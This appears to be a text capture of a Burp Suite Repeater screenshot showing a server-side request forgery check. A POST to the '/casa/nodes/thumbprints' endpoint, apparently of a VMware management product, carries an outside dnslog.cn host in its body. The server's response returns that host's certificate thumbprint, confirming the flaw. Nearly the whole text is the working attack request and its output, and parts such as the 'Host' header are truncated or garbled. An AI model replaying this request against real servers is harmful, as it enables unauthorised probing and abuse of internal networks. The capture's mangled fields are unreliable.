 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /casa/nodes/thumbprints HTTP/1.1
Host: 100
Content-Type: application/json;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Length: 22
["u56nnl.dnslog.cn"]
Response
Raw Headers Hex
HTTP/1.1 200 200
Date: Fri, 02 Apr 2021 02:20:05 GMT
Server: Apache
X-VSCM-Request-Id: 6B007PSV
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src https: data: 'unsafe-inline' 'unsafe-eval'; child-src *
Content-Type: application/json;charset=UTF-8
Content-Length: 107
[{"address":"u56nnl.dnslog.cn","thumbprint":"05:4B:D6:D5:FB:2F:A8:BB:AC:36:8D:AD:71:BF:92:59:DB:14:79:21"}]